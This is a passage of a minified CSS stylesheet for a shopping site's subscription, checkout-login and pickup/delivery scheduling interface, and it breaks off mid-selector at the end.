.my-list-bt-area{display:none}.SubscriptionContainer .product-selection-container .products-container .result-header{display:flex;justify-content:space-between;width:100%;padding:15px 20px 0}.SubscriptionContainer .product-selection-container .products-container .result-header .SortByContainer{border:1px solid #ddd;width:270px}.SubscriptionContainer .product-selection-container .products-container .result-header .SortByContainer select.form-control{height:40px}.SubscriptionContainer .product-selection-container .products-container .quantity-result{font-size:24px}.SubscriptionContainer .product-selection-container .products-container .quantity-result b{color:#004587}.SubscriptionContainer .product-selection-container .products-container .products-wrapper{display:flex;flex-direction:column;width:100%;padding:40px}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .card{width:200px;height:500px}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .card .card-item{margin-bottom:20px}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .loading-page{display:flex}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .product-selection-card{display:flex;flex-direction:column;justify-content:space-between;width:20%}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .product-selection-card img{width:80px}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .product-selection-card h3{font-size:14px}.SubscriptionContainer .product-selection-container .products-container .products-wrapper .product-selection-card button img{width:30%}.SubscriptionContainer .subscription-address-component{display:flex;width:96%;height:98.8%;flex-direction:column;background-color:#fff;border-radius:6px;padding:12px;transition:all .3s ease;transition-delay:0s;cursor:pointer;box-shadow:0 0 6px rgba(0,0,0,.1)}.SubscriptionContainer .subscription-address-component:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.SubscriptionContainer .subscription-address-component .adresses-list{padding-right:32px}.SubscriptionContainer .subscription-address-component .header-group{display:flex;align-items:center;justify-content:space-between;padding:5px 0}.SubscriptionContainer .subscription-address-component .header-group h4{color:#004587;margin-bottom:0}.SubscriptionContainer .subscription-address-component .header-group h4 span{display:inline-block;text-align:center;border-radius:50%;margin-right:10px;height:25px;width:25px;color:#fff;background:#004587;font-size:16px;line-height:25px;font-family:Roboto}.SubscriptionContainer .subscription-address-component .header-group .ButtonCreateAddress{margin-right:8%}.SubscriptionContainer .subscription-addresses{border:2px solid #ccc;border-radius:5px;padding:15px;font-family:Roboto;margin-top:15px;margin-bottom:15px;transition:.4s;min-height:160px;background:#fff}.SubscriptionContainer .subscription-addresses:hover{cursor:pointer;box-shadow:0 0 10px rgba(0,0,0,.4);transform:translateX(1.03),translateY(1.03)}.SubscriptionContainer .subscription-addresses span{color:#444;display:block;letter-spacing:0}.SubscriptionContainer .address-selected{transition:0s;border:2px solid #004587}.SubscriptionContainer .subscription-checkout-component{display:flex;width:100%;height:100%;flex-direction:column;background:#fff;margin-right:20px;padding:20px;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1)}.SubscriptionContainer .subscription-checkout-component .header-group{display:flex;align-items:center;justify-content:space-between;padding:5px 0}.SubscriptionContainer .subscription-checkout-component .header-group h4{color:#004587;margin-bottom:0}.SubscriptionContainer .subscription-checkout-component .header-group h4 span{display:inline-block;text-align:center;border-radius:50%;margin-right:10px;height:25px;width:25px;color:#fff;background:#004587;font-size:16px;line-height:25px;font-family:Roboto}.SubscriptionContainer .product-details-modal{position:absolute;display:flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:11}.SubscriptionContainer .product-details-modal .content{position:relative;display:flex;align-items:center;width:1160px!important;height:750px;padding:56px 35px 16px 44px;background:#fff;border-radius:6px}.SubscriptionContainer .product-details-modal .content .info-body{display:flex;width:100%;height:100%;justify-content:center;align-items:center;overflow-y:auto;margin-bottom:auto}.SubscriptionContainer .product-details-modal .content .info-body::-webkit-scrollbar{width:10px}.SubscriptionContainer .product-details-modal .content .info-body::-webkit-scrollbar-track{background:#f1f1f1}.SubscriptionContainer .product-details-modal .content .info-body::-webkit-scrollbar-thumb{background:#888}.SubscriptionContainer .product-details-modal .content .info-body::-webkit-scrollbar-thumb:hover{background:#555}.SubscriptionContainer .product-details-modal .content .info-body .product-img{margin-bottom:auto}.SubscriptionContainer .product-details-modal .content .info-body .product-img img{width:400px;height:400px}.SubscriptionContainer .product-details-modal .content .info-body .product-info{display:flex;width:100%;flex-direction:column;margin-bottom:auto;margin-right:10px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .heading{display:flex;flex-direction:column;align-items:flex-start;width:100%}.SubscriptionContainer .product-details-modal .content .info-body .product-info .heading .close{position:absolute;top:0;right:0;margin-top:17px;margin-right:17px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .heading .close i{color:#e42618}.SubscriptionContainer .product-details-modal .content .info-body .product-info .price-info{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.SubscriptionContainer .product-details-modal .content .info-body .product-info .price-info .price-menu{display:flex;align-items:center;margin-top:24px;width:100%;justify-content:space-between}.SubscriptionContainer .product-details-modal .content .info-body .product-info .price-info .price-menu .menu-actions-icons{width:30%}.SubscriptionContainer .product-details-modal .content .info-body .product-info .price-info .price-menu h3{color:#004587;font-weight:700;font-size:30px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .price-info .price-menu button{width:180px;height:46px;font-size:14px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .pickup-delivery{display:flex;justify-content:center;align-items:center;width:100%;height:40px;margin-top:16px;background:#eee}.SubscriptionContainer .product-details-modal .content .info-body .product-info .pickup-delivery a{padding:0 12px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-description{display:flex;flex-direction:column;border-radius:10px;border:1px solid #eeee;margin-top:24px;padding:22px 29px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-description h2{color:#004587;font-size:18px;font-weight:400}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-description p{margin-top:16px;color:#444}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table{display:flex;flex-direction:column;margin-top:24px;border-radius:10px;border:1px solid #ccc}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .heading{display:flex;justify-content:center;align-items:center;width:100%;height:40px;background:#004587;border-radius:10px 10px 0 0}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .heading p{color:#fff}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .table-specification{border-bottom:1px solid #e3e3e4}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .table-specification .table-item{margin-top:8px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .table-specification .product-specification-item{padding-left:1rem;padding-right:1rem;width:100%;display:flex;justify-content:space-between}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .table-specification .product-specification-item fieldset:first-child{min-width:100px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .product-info-row{display:flex;align-items:center}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .product-info-row>p:first-child{text-align:center;width:94px;font-size:14px;padding:2px}.SubscriptionContainer .product-details-modal .content .info-body .product-info .product-info-table .product-info-row>p:nth-child(2){margin-left:24px}.SubscriptionContainer .product-details-modal{max-width:unset!important}.SubscriptionContainer .modal-cancel-subscription-creation{position:relative;display:flex;flex-direction:column;padding:25px}.SubscriptionContainer .modal-cancel-subscription-creation .modal-cancel-heading i{position:absolute;top:0;right:0;margin-top:12px;margin-right:12px;color:#e42618}.SubscriptionContainer .modal-cancel-subscription-creation .modal-cancel-body h5{color:#004587;font-weight:700}.SubscriptionContainer .modal-cancel-subscription-creation .modal-cancel-body .cancel-buttons-container{display:flex;justify-content:space-around;align-items:center;width:100%}.SubscriptionContainer .modal-cancel-subscription-creation .modal-cancel-body .cancel-buttons-container .button{width:40%;margin-right:5px}.SubscriptionContainer .modal-cancel-subscription-create{width:390px}.SubscriptionContainer .SubscriptionDetailsComponent{background-color:#fff;border-radius:6px;width:100%;margin-right:20px;padding:28px 20px;align-self:flex-start;box-shadow:0 0 6px rgba(0,0,0,.1);transition:all .3s ease;transition-delay:0s;cursor:pointer}.SubscriptionContainer .SubscriptionDetailsComponent:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.SubscriptionContainer .SubscriptionDetailsComponent .header-group{display:flex;align-items:center;justify-content:space-between;padding:5px 0}.SubscriptionContainer .SubscriptionDetailsComponent .header-group h4{color:#004587;margin-bottom:0}.SubscriptionContainer .SubscriptionDetailsComponent .header-group h4 span{display:inline-block;text-align:center;border-radius:50%;margin-right:10px;height:25px;width:25px;color:#fff;background:#004587;font-size:16px;line-height:25px;font-family:Roboto}.SubscriptionContainer .SubscriptionDetailsComponent label{font-weight:500;font-size:1rem;font-family:Roboto;margin-bottom:0;color:#444}.SubscriptionContainer .SubscriptionDetailsComponent input{width:100%;padding-left:.45rem;height:40px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;font-size:.9rem}.SubscriptionContainer .SubscriptionDetailsComponent input:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.SubscriptionContainer .SubscriptionDetailsComponent input:disabled{background-color:#eee}.SubscriptionContainer .SubscriptionDetailsComponent input:-moz-read-only{background-color:#eee}.SubscriptionContainer .SubscriptionDetailsComponent input:read-only{background-color:#eee}.SubscriptionContainer .SubscriptionDetailsComponent .input-error{border:1px solid #e42618;color:#e42618}.SubscriptionContainer .SubscriptionDetailsComponent .verticalDivider{border-left:1px solid #e3e3e4}.SubscriptionContainer .SubscriptionDetailsComponent .verticalDivider .mini-loading.large{width:100%}.SubscriptionContainer .SubscriptionDetailsComponent .schedulings{display:flex}.SubscriptionContainer .SubscriptionDetailsComponent .schedulings .scheduling-table{border:1px solid #e0e0e0;text-align:center;flex-direction:column;width:100%;height:100%}.SubscriptionContainer .SubscriptionDetailsComponent .schedulings .scheduling-table table{width:100%}.SubscriptionContainer .SubscriptionDetailsComponent .schedulings .scheduling-table table td,.SubscriptionContainer .SubscriptionDetailsComponent .schedulings .scheduling-table table th{padding:.75rem}.SubscriptionContainer .SchedulingComponent{width:100%;margin-top:15px;background-color:#fff;max-height:400px}.SubscriptionContainer .SchedulingComponent .nav-week{height:65px;width:100%;display:flex;align-items:center;justify-content:space-between}.SubscriptionContainer .SchedulingComponent .nav-week .tab-day{width:100%;height:65px;background-color:#eee;align-items:center;justify-content:center;display:flex;flex-flow:column nowrap;position:relative;margin:0 1px;border-radius:5px 5px 0 0;text-align:center;cursor:pointer}.SubscriptionContainer .SchedulingComponent .nav-week .tab-day span{font-size:14px}.SubscriptionContainer .SchedulingComponent .nav-week .tab-day b{color:#004587;font-size:18px}.SubscriptionContainer .SchedulingComponent .nav-week .tab-day.selected{background-color:#fff;border:1px solid #ccc;border-bottom:2px solid #fff;min-height:70px}.SubscriptionContainer .SchedulingComponent .nav-week .arrow{height:100%;width:100%;max-width:20px;text-align:center;background-color:#eee;padding:3px;position:relative;border:1px solid #ccc;border-radius:5px 5px 0 0}.SubscriptionContainer .SchedulingComponent .nav-week .arrow .direction-left{padding-left:3px}.SubscriptionContainer .SchedulingComponent .nav-week .arrow .direction-right{padding-right:3px}.SubscriptionContainer .SchedulingComponent .content-periods{display:block;width:100%;padding:20px;border:1px solid #ccc;border-radius:5px;margin-bottom:15px}.SubscriptionContainer .SchedulingComponent .content-periods .period{width:100%;display:flex;justify-content:space-between;align-items:center;height:70px;border:1px solid #ccc;border-radius:5px;margin-left:0;margin-bottom:5px;cursor:pointer;padding-left:15px;padding-right:15px}.SubscriptionContainer .SchedulingComponent .content-periods .period .period-text{display:block}.SubscriptionContainer .SchedulingComponent .content-periods .period strong{color:#004587}.SubscriptionContainer .SchedulingComponent .content-periods .period label{margin-bottom:0}.SubscriptionContainer .SchedulingComponent .content-periods .period .green{background-color:#009c54;border-radius:3px;color:#fff;padding:3px;text-align:center;opacity:1;font:700 14px/14px Roboto}.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked,.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked){position:absolute;left:-9999px}.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label,.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label:before,.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;bottom:8px;width:22px;height:22px;border:1px solid #ddd;border-radius:100%;background:#fff}.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label:after,.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label:after{content:"";width:18px;height:18px;background:#004587;position:absolute;bottom:10px;left:2px;border-radius:100%;transition:all .2s ease}.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.SubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.SubscriptionContainer .SchedulingComponent .billet-alert{margin-top:15px;margin-bottom:15px;padding:15px;border-radius:5px;background-color:#feefe5}.SubscriptionContainer .SchedulingComponent .billet-alert .alert-destac{color:#efae40;font-weight:500}.SubscriptionContainer .SchedulingComponent .btn-continue{display:flex;width:260px;height:50px}.SubscriptionContainer .SchedulingComponent .btn-continue .btn{width:100%;background-color:#009c54;border-radius:5px;height:46px;font-size:14px;font-weight:500;border-color:#009c54}.SubscriptionContainer .loading-scheduling{display:flex;align-content:center;align-items:center;justify-content:center;margin-top:20px}.SubscriptionContainer .time-line-preview{display:flex;flex-direction:column;align-items:center;width:100%;padding:18px 0}.SubscriptionContainer .time-line{position:relative;width:84%;background:#c3c3c3;height:2px;border-radius:10px}.SubscriptionContainer .time-line .dot-1{left:0}.SubscriptionContainer .time-line .dot-2{left:47%;animation:loadDot .4s}.SubscriptionContainer .time-line .dot-3{right:0;animation:loadDot .4s}.SubscriptionContainer .time-line-bar{height:2px;background:#004587;border-radius:10px;transition:width .4s;animation:loadTimeLine 2s}.SubscriptionContainer .time-line-dot{position:absolute;top:-8px;width:16px;height:16px;border-radius:50%;background-color:#004587;box-shadow:4px 2px 4px rgba(0,0,0,.4)}.SubscriptionContainer .delivery-dates-container{width:100%;margin-top:12px;display:flex;align-items:center;justify-content:space-between}.SubscriptionContainer .delivery-date{display:flex;flex-direction:column;align-items:center;justify-content:center;line-height:6px}.SubscriptionContainer .delivery-date h4{font-size:14px}.SubscriptionContainer .delivery-date p{font-size:12px}.SubscriptionContainer .select-container{margin-top:10px}.content-wrapper{display:flex;width:100%}#modal-subscription-edit-disclaimer .modal-dialog{width:320px!important}#modal-subscription-edit-disclaimer .title{font-size:18px}#modal-subscription-edit-disclaimer .modal-body{font-size:16px}#modal-subscription-edit-disclaimer .btn{width:100%}.CheckoutLoginContainer{min-width:335px;display:flex}.CheckoutLoginContainer .area-login{background-color:#fff;width:385px;padding:34px 20px;border-top-left-radius:10px;border-bottom-left-radius:10px}.CheckoutLoginContainer .area-login .login-options-divider{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin:15px 0}.CheckoutLoginContainer .area-login .login-options-divider .DividerWrapper{width:100%;margin:0 5px}.CheckoutLoginContainer .area-login .login-options-btns>*{margin:10px 0}.CheckoutLoginContainer .area-login .TitleCheckoutContainer{margin:0}.CheckoutLoginContainer .area-login .TitleCheckoutContainer .title{font-size:24px;font-weight:500}.CheckoutLoginContainer .area-login .row_action_login .btn{width:100%}.CheckoutLoginContainer .area-login .row_action_login .btn-primary{background:transparent linear-gradient(180deg,#0069a3,#004587) 0 0 no-repeat padding-box;border:1px solid #004587;border-radius:5px;height:50px}.CheckoutLoginContainer .area-login .block-error{color:#e42618;text-align:center}.CheckoutLoginContainer .area-login .forgot-password{padding:10px}.CheckoutLoginContainer .area-login .control-label{min-width:90px;padding:0}.CheckoutLoginContainer .area-login .form-control{border-radius:5px;background-color:#fff;height:40px}.CheckoutLoginContainer .area-login .form-control:focus{box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.CheckoutLoginContainer .area-login .form-checkbox{font-size:14px;margin-top:12px}.CheckoutLoginContainer .area-login input[type=checkbox]+label{display:block}.CheckoutLoginContainer .area-login input[type=checkbox]{display:none}.CheckoutLoginContainer .area-login input[type=checkbox]+label:before{content:"\2714";border:.1rem solid #44444444;border-radius:5px;display:inline-block;width:23px;height:26px;padding-left:.3em;padding-top:.1rem;margin-right:.2rem;vertical-align:center;color:transparent}.CheckoutLoginContainer .area-login input[type=checkbox]:checked+label:before{color:#000}.CheckoutLoginContainer .area-login .terms-of-use{margin-top:17px;font-size:14px}.CheckoutLoginContainer .area-login .terms-of-use a{color:#000;text-decoration:underline}.CheckoutLoginContainer .area-login .terms-of-use .client-name{color:#004587}.CheckoutLoginContainer .area-login .register{font-size:14px}.CheckoutLoginContainer .area-login .register span{color:#004587;text-decoration:underline;font-weight:700;cursor:pointer;font-size:1rem}.PickupDeliveryContainer{width:100%;padding:24px 25px;position:relative}.PickupDeliveryContainer .info-cep{display:flex;flex-direction:column;font-size:14px;gap:16px}.PickupDeliveryContainer .info-cep .info-cep p{font-weight:400;font-family:Roboto}.PickupDeliveryContainer .info-cep #shipping-cep{width:100%;height:40px;border-radius:5px;background-color:#fff;box-shadow:none;border:none}.PickupDeliveryContainer .info-cep #shipping-cep:focus{border:none;outline:0}.PickupDeliveryContainer .info-cep #shipping-cep::-moz-placeholder{color:#444}.PickupDeliveryContainer .info-cep #shipping-cep:-ms-input-placeholder{color:#444}.PickupDeliveryContainer .info-cep #shipping-cep::placeholder{color:#444}.PickupDeliveryContainer .info-cep .postoffice-link{text-align:center}.PickupDeliveryContainer .info-cep .postoffice-link a{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;text-decoration:underline}.PickupDeliveryContainer .info-cep .error-cep{color:red;text-align:center}.PickupDeliveryContainer .info-cep .mini-loading{margin-top:0;text-align:center;color:#004587}.PickupDeliveryContainer .OptionsComponent{font-size:14px}.PickupDeliveryContainer .OptionsComponent .block-options{display:flex;flex-direction:column;justify-content:space-between;align-items:center;overflow:visible;width:100%;gap:.9rem}.PickupDeliveryContainer .OptionsComponent .block-options div:focus{outline:none}.PickupDeliveryContainer .OptionsComponent .block-options .option{position:relative;display:flex;flex-direction:column;width:100%;background:#fff;margin-bottom:10px}.PickupDeliveryContainer .OptionsComponent .block-options .option .delivery-price{color:#1e3469;font-weight:700}.PickupDeliveryContainer .OptionsComponent .block-options .option .card-tip{position:absolute;right:.5rem;top:-.53rem;color:#fff;padding:0 1rem;font-size:.9em;border-radius:0 0 3px 3px;background-color:#78be21;z-index:10}.PickupDeliveryContainer .OptionsComponent .block-options .option .card-tip-bg{width:2rem;height:.5rem;position:absolute;top:-.5rem;right:5.8rem;background:#446c13;transform:skew(-30deg);z-index:1}.PickupDeliveryContainer .OptionsComponent .block-options .option .shipping-item{display:flex;cursor:pointer;margin-bottom:0}.PickupDeliveryContainer .OptionsComponent .block-options .option .disclaimer-delivery-express{display:flex;flex-direction:column}.PickupDeliveryContainer .OptionsComponent .block-options .option .disclaimer-delivery-express p{margin:0;padding:0}.PickupDeliveryContainer .OptionsComponent .block-options .card-content{flex-grow:1}.PickupDeliveryContainer .OptionsComponent .block-options .card-content .disclaimer{display:flex;flex-direction:column}.PickupDeliveryContainer .OptionsComponent .block-options .card-content .disclaimer p{margin:0;padding:0}.PickupDeliveryContainer .OptionsComponent .block-options .title-option{color:#1e3469;font-weight:600}.PickupDeliveryContainer .OptionsComponent .block-options .newness{align-self:center;font-size:.9em;color:#fff;background:#ff7a00;text-align:center;margin-left:.5rem;padding:0 .5rem;border-radius:3rem}.PickupDeliveryContainer .OptionsComponent .block-options .free{align-self:center;font-size:.9em;background-color:#009c54;color:#fff;text-align:center;margin-left:.5rem;padding:0 .5rem;border-radius:3rem}.PickupDeliveryContainer .OptionsComponent .container-warn{width:100%;height:auto;padding:16px;border-radius:8px;gap:8px;background-color:#f0f2f3;margin-top:10px}.PickupDeliveryContainer .OptionsComponent .container-warn .modal-warn{font-size:12px}.PickupDeliveryContainer .OptionsComponent .text{font-size:12px;margin-bottom:0}.PickupDeliveryContainer .OptionsComponent .exclusive-text-link{cursor:pointer;color:#1e3469;text-align:center;text-decoration:none}.PickupDeliveryContainer .OptionsComponent .btn-next{background:#1e3469;border-color:#1e3469;color:#fff;cursor:pointer}.PickupDeliveryContainer .InfoAdressContainer{display:flex;padding:6px;cursor:pointer}.PickupDeliveryContainer .InfoAdressContainer .info-adress{padding:0}.PickupDeliveryContainer .InfoAdressContainer .text-exclusive{background-color:#e32413;padding:3px;color:#fff;margin-bottom:5px;font-size:14px;border-radius:8px}.PickupDeliveryContainer .InfoAdressContainer .distance{color:#004587;font-weight:700;font-size:14px;display:flex;justify-content:flex-end}.PickupDeliveryContainer .InfoAdressContainer .radio-input{margin-right:10px}.PickupDeliveryContainer .InfoAdressContainer [type=radio]:checked,.PickupDeliveryContainer .InfoAdressContainer [type=radio]:not(:checked){position:absolute;left:-9999px}.PickupDeliveryContainer .InfoAdressContainer [type=radio]:checked+label,.PickupDeliveryContainer .InfoAdressContainer [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}.PickupDeliveryContainer .InfoAdressContainer [type=radio]:checked+label:before,.PickupDeliveryContainer .InfoAdressContainer [type=radio]:not(:checked)+label:before{content:"";position:absolute;right:20px;top:25px;width:22px;height:22px;border:1px solid gray;border-radius:100%;background:#fff}.PickupDeliveryContainer .InfoAdressContainer [type=radio]:checked+label:after,.PickupDeliveryContainer .InfoAdressContainer [type=radio]:not(:checked)+label:after{content:"";width:18px;height:18px;background:#004587;position:absolute;right:22px;top:27px;border-radius:100%;transition:all .2s ease}.PickupDeliveryContainer .InfoAdressContainer [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.PickupDeliveryContainer .InfoAdressContainer [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.PickupDeliveryContainer .WithdrawInStoreContainer{width:100%;display:flex;justify-content:space-between}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches{width:100%;display:flex;flex-direction:column}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .row{margin:0}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .list-branches{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;gap:.5rem;height:285px;margin-bottom:8px;overflow-y:scroll;overflow-x:hidden;padding-right:10px;width:100%}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar{width:8px;opacity:0;transform:scaleY(.5);color:#d1d3d4}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar-track{background:#f0f2f3}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar-thumb{background:#ccc}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar-thumb:hover{background:#969494}.PickupDeliveryContainer .WithdrawInStoreContainer .block-branches .btn-back{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background:transparent;border:1px solid #1e3469}.PickupDeliveryContainer .WithdrawInStoreContainer .select-city{padding:0;margin-bottom:10px}.PickupDeliveryContainer .WithdrawInStoreContainer .pick-city{font-size:14px;font-weight:400}.PickupDeliveryContainer .SchedulingComponent{background-color:#fff;margin-top:15px;width:100%}.PickupDeliveryContainer .SchedulingComponent .invalidDateWarning{display:flex;flex-direction:row;align-items:center;gap:16px;padding:16px;border:1px solid #e42313;color:#e42313;border-radius:5px}.PickupDeliveryContainer .SchedulingComponent .invalidDateWarning p{margin:0}.PickupDeliveryContainer .SchedulingComponent .invalidDateWarning i{font-size:20px}.PickupDeliveryContainer .SchedulingComponent .nav-week{display:flex;align-items:center;justify-content:space-between;gap:.5rem;height:65px;width:100%}.PickupDeliveryContainer .SchedulingComponent .nav-week .days{display:flex;align-items:center;justify-content:flex-start;gap:.5rem;overflow-y:auto;width:100%}.PickupDeliveryContainer .SchedulingComponent .nav-week .days::-webkit-scrollbar{height:0;width:0}.PickupDeliveryContainer .SchedulingComponent .nav-week .days::-webkit-scrollbar-track{background:transparent;height:10px;width:5px}.PickupDeliveryContainer .SchedulingComponent .nav-week .days::-webkit-scrollbar-thumb{background:red;height:2px;width:5px}.PickupDeliveryContainer .SchedulingComponent .nav-week .days::-webkit-scrollbar-thumb:hover{background:red}.PickupDeliveryContainer .SchedulingComponent .nav-week .tab-day{display:flex;align-items:center;justify-content:center;background-color:transparent;border:1px solid #1e3469;border-radius:5px;cursor:pointer;flex-flow:column nowrap;height:54px;margin:0;position:relative;text-align:center;min-width:88px;width:100%}.PickupDeliveryContainer .SchedulingComponent .nav-week .tab-day span{color:#1e3469;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px}.PickupDeliveryContainer .SchedulingComponent .nav-week .tab-day b{color:#1e3469;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}.PickupDeliveryContainer .SchedulingComponent .nav-week .tab-day.selected{background-color:#1e3469;border:1px solid #1e3469;min-height:inherit}.PickupDeliveryContainer .SchedulingComponent .nav-week .tab-day.selected b,.PickupDeliveryContainer .SchedulingComponent .nav-week .tab-day.selected span{color:#fff}.PickupDeliveryContainer .SchedulingComponent .nav-week .arrow{display:flex;align-items:center;justify-content:center;background-color:#eee;border-radius:5px;border:none;height:54px;max-width:40px;text-align:center;width:40px}.PickupDeliveryContainer .SchedulingComponent .nav-week .arrow .ArrowComponent{color:#444;font-size:24px}.PickupDeliveryContainer .SchedulingComponent .nav-week .arrow .ArrowComponent .direction-left,.PickupDeliveryContainer .SchedulingComponent .nav-week .arrow .ArrowComponent .direction-right{left:0;padding:0;position:inherit;top:0;transform:translate(0)}.PickupDeliveryContainer .SchedulingComponent .content-periods{align-items:center;justify-content:center;flex-direction:column;gap:1rem;border:none;margin:0;padding:0;width:100%;display:flex;justify-content:flex-start;height:355px;overflow-y:scroll}.PickupDeliveryContainer .SchedulingComponent .content-periods .pickup-express-alert{background-color:#f0f2f3;border-radius:5px;font-size:12px;margin-bottom:16px;padding:8px;width:100%}.PickupDeliveryContainer .SchedulingComponent .content-periods .pickup-express-alert p{margin-bottom:0}.PickupDeliveryContainer .SchedulingComponent .content-periods .period-info{display:flex;align-items:center;justify-content:center}.PickupDeliveryContainer .SchedulingComponent .content-periods .text-default strong{color:#1e3469}.PickupDeliveryContainer .SchedulingComponent .billet-alert{color:#000;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;border-radius:5px;background-color:#f0f2f3;margin:0;padding:16px}.PickupDeliveryContainer .SchedulingComponent .billet-alert .alert-destac{color:#000;font-weight:500}.PickupDeliveryContainer .SchedulingComponent .billet-alert p{margin:0}.PickupDeliveryContainer .SchedulingComponent .btn-continue{display:flex;width:260px;height:50px}.PickupDeliveryContainer .loading-scheduling{display:flex;align-content:center;align-items:center;justify-content:center;margin-top:20px}.PickupDeliveryContainer .ChangeModalityComponent .title{margin-bottom:11px;font-size:24px}.PickupDeliveryContainer .ChangeModalityComponent p{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.PickupDeliveryContainer .ChangeModalityComponent .area-buttons{display:flex;gap:1rem}.PickupDeliveryContainer .ChangeModalityComponent .area-buttons .cancel,.PickupDeliveryContainer .ChangeModalityComponent .area-buttons .confirm{border-radius:5px;height:50px;width:100%}.PickupDeliveryContainer .ChangeModalityComponent .area-buttons .cancel{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:#fff;border:1px solid #004587}.PickupDeliveryContainer .ChangeModalityComponent .area-buttons .confirm{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:#1e3469;border:none}.PickupDeliveryContainer .AddressesArea{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;display:flex;align-items:center;justify-content:flex-start;flex-direction:column;gap:1rem}.PickupDeliveryContainer .AddressesArea .alertNoAddress{background:#f0f2f3;border-radius:8px;padding:18px 16px;width:100%;text-align:center;margin:0}.PickupDeliveryContainer .AddressesArea .alertNoAddress img{margin-right:12px}.PickupDeliveryContainer .AddressesArea .btn-new-address{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:transparent;border:1px solid #1e3469}.PickupDeliveryContainer .AddressesArea .ListAddresses{display:flex;align-items:center;justify-content:flex-start;-webkit-overflow-scrolling:touch;flex-direction:column;gap:1rem;max-height:400px;overflow-y:scroll;overflow-x:hidden;width:100%}.PickupDeliveryContainer .AddressesArea .ListAddresses::-webkit-scrollbar{width:2px}.PickupDeliveryContainer .AddressesArea .ListAddresses::-webkit-scrollbar-track{background:transparent}.PickupDeliveryContainer .AddressesArea .ListAddresses::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.PickupDeliveryContainer .AddressesArea .ListAddresses::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.PickupDeliveryContainer .AddressesArea .NewAddress{width:100%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer{display:flex;align-items:flex-start;justify-content:flex-start;-webkit-overflow-scrolling:touch;flex-direction:column;gap:1rem;height:100%;max-height:400px;overflow-y:scroll;overflow-x:hidden;width:100%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer::-webkit-scrollbar{width:5px}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer::-webkit-scrollbar-track{background:transparent}.PickupDeliveryContainer .AddressesArea .NewAddress 